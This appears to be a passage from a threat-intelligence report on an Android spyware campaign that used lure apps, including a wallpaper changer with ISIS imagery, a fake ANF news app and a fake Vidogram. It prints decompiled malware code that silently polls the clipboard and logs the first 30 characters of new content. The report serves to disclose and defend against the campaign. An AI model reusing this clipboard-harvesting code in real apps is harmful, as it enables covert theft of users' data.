clipboard content
data on external storage
private TimerTask doScanClip = new TimerTask()
{
  public void run()
  {
    try
    {
      Object localObject = (ClipboardManager)AMService.this.getSystemService("clipboard");
      if (((ClipboardManager)localObject).hasText())
      {
        localObject = ((ClipboardManager)localObject).getText();
        int i = ((CharSequence)localObject).length();
        if ((AMService.this.mPrevClipSize != i) && (i != 0))
        {
          if (i > 30) {}
          for (localObject = ((CharSequence)localObject).subSequence(0, 30).toString();; localObject = ((CharSequence)localObject).toString())
          {
            AMService.this.mPrevClipSize = i;
            AMService.this.insertLog(Utils.getClipboardLog((String)localObject), "doScanClip");
            return;
          }
        }
      }
      return;
    }
    catch (Exception localException) {}
  }
};
Malicious code steals clipboard content
The operation may be active since 2016
The threat actor uses three mobile applications that are of interest to the potential victims: a wallpaper changer, an app purporting to offer news updates from ANF (a legitimate Kurdish news website), and a fake version of the Vidogram messaging app.
The wallpaper changer is designed to lure victims by offering them ISIS-related pictures to set as the screen background.
2/5